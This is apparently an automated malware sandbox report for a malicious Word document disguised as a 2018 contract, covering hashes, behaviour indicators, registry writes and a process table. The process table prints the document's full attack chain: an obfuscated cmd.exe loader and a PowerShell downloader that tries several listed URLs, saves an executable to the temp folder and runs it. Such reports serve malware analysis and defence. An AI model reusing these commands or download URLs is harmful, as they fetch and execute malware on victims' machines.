
| File name: | new-contract-2018.doc |
| Full analysis: | https://app.any.run/tasks/991f0c63-6bdb-48a2-bfeb-ca892d22cda1 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2018, 14:40:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 3 16:05:00 2018, Last Saved Time/Date: Mon Dec 3 16:05:00 2018, Number of Pages: 1, Number of Words: 6, Number of Characters: 38, Security: 0 |
| MD5: | 235A3203327A5509C147081BB80195B5 |
| SHA1: | A1E2DA92FA68E11D62B4ECAC40051C506EB73B35 |
| SHA256: | 6A58525D2AEFF70980E0E855E23CAAB8D6F15EB046501FEEEDDF8FE58FEBF55E |
| SSDEEP: | 1536:pL281ooMDS034nC54nZrL4AkiuAMOkEEW/yEbzvadf+a9pSixwq+WT0:N28GhDS0o9zTGOZD6EbzCdTSTWT0 |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2948)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2948)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4004)
- cmd.exe (PID: 2556)
Application launched itself
- cmd.exe (PID: 2556)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2948)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:12:03 16:05:00 |
| ModifyDate: | 2018:12:03 16:05:00 |
| Pages: | 1 |
| Words: | 6 |
| Characters: | 38 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 43 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
35
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2520 | C:\Windows\system32\cmd.exe /S /D /c" echo $EDG='sNH';$ruo=new-object Net.WebClient;$iTK='http://demirhb.com/QQRWq@http://altarfx.com/l@http://aphn.org/zTADPIb@http://akdavis.com/c@http://align.pt/4f'.Split('@');$jYV='SAi';$JSD = '831';$MwE='Njz';$Mzw=$env:temp+'\'+$JSD+'.exe';foreach($rHS in $iTK){try{$ruo.DownloadFile($rHS, $Mzw);$DUo='qGR';If ((Get-Item $Mzw).length -ge 80000) {Invoke-Item $Mzw;$rUn='zJQ';break;}}catch{}}$zOT='zvL'; " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | CmD /V:/C"set Oe=v H;)j^&'vZrL09Vv\5:z.LQ'6\u=D+PTsF_Oe(Iz-z/$=k}\u*}daV{p.1hMeQce{uttvEai:Nc6k-})^|e}{VD;3:akCOvaE=:e^<OrrwC#bfy/;9^|Q'A=(QBJ`JEPaz/#f'+Lr=f-{nQJ)UANTr]s*$v]n;@;^>w{MwzgKrMU(-$k_F [Ozmi1ee)XjtXw2Iu`c-{1.em1kk6vio3$sv^<2/n'FDI{;y{:c% v@T)M@10LbF0W180(%10wH'8jo{ ,IRenMqg'ZQ-o-2 *h}h@ ltjo=gOb}neLDe4OflfJt.(@G)%nGw^>n0zL08M:j7$FTo 9Jtme{ieQ$xtf?cI)a--3:$tGPveWzTGAj=()Em(s4: PZAfnUIIEhX;i=@'z'_Re^&(GvX6q%Ym'2k==Q {oR:[UeJhDslx$ZpG;9^>Q))sHwSbAz6Y~M}$D$vNL 9 d,5mCSj/yHC fr)cI$g-U(v7GewH=lMTIiGzMFwbcdxrKa_'Iowm'l~rcnQ~.wE`^&o^&1?D1WO.Lmwo[#;uma?rmPE$^&5^>{`4QyJU/rUDIt8+C{Ovk)}tdK@8'T*';iWr^>$Hk o1Qn7#Fi~c] =dLSIl^|H8%;rv]B$^>9G(Fi@hf'Xc]SYaseBe 5rr*T%oK2Bf;Ql;3Av'93Ye4v^>x\w6ee[p.*t+', {+,$KDykBStl^>JJo6$so]+?,W'/h7\@}r'/Hq+~ Tp$j2mN lez9=tIki:m,VvH`_n^<creJK%$EbI={21wd/Hzvz M$=]f7f81a39-5f63-5b42-9efd-1f13b5431005#39;R};mWv'=_~z)[Gj9sJNuQR'lo/=@}BE/R*wfwFM7,%$: \;t9n'C%x19s.3jW:84B 'P/S HT1=zB^& 1MTD`b?SH7IJ%U5$-q$;.%f'#0tiAFBA*zISJ#^&'G _=q:TV4@fYa}4jpf/$}u8;^> h)%4*'M^>#@xu)'ODX(0TetM45iG($lF)cp?,#SRr~.U%G'{OVfldV4f=U/8VXt`DHp=nL.PDsnxY8gJR@iZGxl^&;za~gA/M5Z/Yj0:E\Xpz,Dt8rBttB]hHvt@86{c?q%/GiLmeWEocCmcVG1.:GdsTRKi^>Hrv2~paeD%ds'~k#1ja/^>./47*/)#~:xt}pj^&Bt1r_t74`hT4o@T3*b0.KI5`jP-9KD3P*A)2*T(\Tzik^|/t,.g:0Sr*$aobHD.^>5bnsdjhl3\pn8Baat4/Nlf/\W1:Hghp:iZtYN)tcsqhn08@LI?l,+k/ru=mEjDoh}ic@V(.:;\xst/f?e@r0%Aa0xkte$FlID6aVi{/^|+7/-Vt:VH?pn3(t01ntS.1h/7g@Lzeq)*pWdVfR\DmQk]GQGIS/F2*m*P+o9j{c]mx.qedb-)ohq{srn.Di7:mm_2,el3Od9xl/Zts/_9m:zr*peo1t?-:tg)KhWHR'kK]=?5#Kc@PT)Bsi6a13bb5484c-acd3-5883-ae5d-000aa204eed3 Dm;H.=tylQn\8WeE#-i^>]2l10}C-)lbc@We#{$WEg8.[OGt:Wdey2 N~^<t DHGtOhTc(~.e)Kcjs3FbLcvo{oF-cUwwR=rexUingWR=1)[oj/3uK'`r.k=$B`I;pHz'4?hHDtWN{*9sB+w'NJ@= 5(Gc6;DhVHEba=f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&for /L %p in (1583;-4;3)do set 27xd=!27xd!!Oe:~%p,1!&&if %p equ 3 echo !27xd:*27xd!=! |powershe%CommonProgramW6432:~26,1%l -" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2948 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\new-contract-2018.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4004 | c:\LMoVvFwUfEi\jrIwlLzRjfVa\PvkoailhdvrKH\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:/C"set Oe=v H;)j^&'vZrL09Vv\5:z.LQ'6\u=D+PTsF_Oe(Iz-z/$=k}\u*}daV{p.1hMeQce{uttvEai:Nc6k-})^|e}{VD;3:akCOvaE=:e^<OrrwC#bfy/;9^|Q'A=(QBJ`JEPaz/#f'+Lr=f-{nQJ)UANTr]s*$v]n;@;^>w{MwzgKrMU(-$k_F [Ozmi1ee)XjtXw2Iu`c-{1.em1kk6vio3$sv^<2/n'FDI{;y{:c% v@T)M@10LbF0W180(%10wH'8jo{ ,IRenMqg'ZQ-o-2 *h}h@ ltjo=gOb}neLDe4OflfJt.(@G)%nGw^>n0zL08M:j7$FTo 9Jtme{ieQ$xtf?cI)a--3:$tGPveWzTGAj=()Em(s4: PZAfnUIIEhX;i=@'z'_Re^&(GvX6q%Ym'2k==Q {oR:[UeJhDslx$ZpG;9^>Q))sHwSbAz6Y~M}$D$vNL 9 d,5mCSj/yHC fr)cI$g-U(v7GewH=lMTIiGzMFwbcdxrKa_'Iowm'l~rcnQ~.wE`^&o^&1?D1WO.Lmwo[#;uma?rmPE$^&5^>{`4QyJU/rUDIt8+C{Ovk)}tdK@8'T*';iWr^>$Hk o1Qn7#Fi~c] =dLSIl^|H8%;rv]B$^>9G(Fi@hf'Xc]SYaseBe 5rr*T%oK2Bf;Ql;3Av'93Ye4v^>x\w6ee[p.*t+', {+,$KDykBStl^>JJo6$so]+?,W'/h7\@}r'/Hq+~ Tp$j2mN lez9=tIki:m,VvH`_n^<creJK%$EbI={21wd/Hzvz M$=]f7f81a39-5f63-5b42-9efd-1f13b5431005#39;R};mWv'=_~z)[Gj9sJNuQR'lo/=@}BE/R*wfwFM7,%$: \;t9n'C%x19s.3jW:84B 'P/S HT1=zB^& 1MTD`b?SH7IJ%U5$-q$;.%f'#0tiAFBA*zISJ#^&'G _=q:TV4@fYa}4jpf/$}u8;^> h)%4*'M^>#@xu)'ODX(0TetM45iG($lF)cp?,#SRr~.U%G'{OVfldV4f=U/8VXt`DHp=nL.PDsnxY8gJR@iZGxl^&;za~gA/M5Z/Yj0:E\Xpz,Dt8rBttB]hHvt@86{c?q%/GiLmeWEocCmcVG1.:GdsTRKi^>Hrv2~paeD%ds'~k#1ja/^>./47*/)#~:xt}pj^&Bt1r_t74`hT4o@T3*b0.KI5`jP-9KD3P*A)2*T(\Tzik^|/t,.g:0Sr*$aobHD.^>5bnsdjhl3\pn8Baat4/Nlf/\W1:Hghp:iZtYN)tcsqhn08@LI?l,+k/ru=mEjDoh}ic@V(.:;\xst/f?e@r0%Aa0xkte$FlID6aVi{/^|+7/-Vt:VH?pn3(t01ntS.1h/7g@Lzeq)*pWdVfR\DmQk]GQGIS/F2*m*P+o9j{c]mx.qedb-)ohq{srn.Di7:mm_2,el3Od9xl/Zts/_9m:zr*peo1t?-:tg)KhWHR'kK]=?5#Kc@PT)Bsi6a13bb5484c-acd3-5883-ae5d-000aa204eed3 Dm;H.=tylQn\8WeE#-i^>]2l10}C-)lbc@We#{$WEg8.[OGt:Wdey2 N~^<t DHGtOhTc(~.e)Kcjs3FbLcvo{oF-cUwwR=rexUingWR=1)[oj/3uK'`r.k=$B`I;pHz'4?hHDtWN{*9sB+w'NJ@= 5(Gc6;DhVHEba=f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&for /L %p in (1583;-4;3)do set 27xd=!27xd!!Oe:~%p,1!&&if %p equ 3 echo !27xd:*27xd!=! |p%OS:~4,1%%SystemRoot:~-2,-1%er%APPDATA:~7,1%h%TEMP:~-3,1%%CommonProgramW6432:~26,1%%TEMP:~-6,-5% -"
| c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 045
Read events
717
Write events
323
Delete events
5
Modification events
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !:% |
Value: 213A2500840B0000010000000000000000000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1300627486 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1300627600 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1300627601 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 840B0000FA3317B8718DD40100000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %<% |
Value: 253C2500840B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | %<% |
Value: 253C2500840B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR92A1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$w-contract-2018.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report